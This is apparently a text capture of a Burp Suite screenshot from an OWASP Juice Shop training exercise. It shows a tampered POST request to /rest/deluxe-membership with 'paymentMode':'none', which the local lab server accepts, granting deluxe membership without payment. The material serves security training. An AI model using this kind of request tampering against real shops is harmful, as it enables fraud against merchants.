 Burp Suite Professional v2021.6.1 - Juice Shop - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
37 × 38 × 39 × 40 × 41 × ...
Send Cancel < > Target: http://127.0.0.1:3000 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /rest/deluxe-membership HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 22
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/plain, */*
6 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6ey
y0yMSAxNTowNzoyMy42NDggKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjkwMDc5MTE5fQ.v2z9HB7VwDScxV3
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
9 Content-Type: application/json
10 Origin: http://127.0.0.1:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=mpsnUVH3IDCbi5SR
dXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMy0wN
18 Connection: close
19
20 {
"paymentMode":"none"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 900
9 ETag: W/"384-6DQ6gtXIi5DpLUw1fwXD8CvkhSw"
10 Vary: Accept-Encoding
11 Date: Sun, 23 Jul 2023 02:27:52 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"confirmation":"Congratulations! You are now a deluxe member!",
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6Myw
IyMDIzLTA3LTIxVDE1OjA3OjIzLjY0OFoiLCJ1cGRhdGVkQXQiOiIyMDIzLTA3LTIzVDAyOjI3OjUyLjM5MVoiLCJkZWx
}
}
? Search... 0 matches
INSPECTOR
Done 1,258 bytes | 105 millis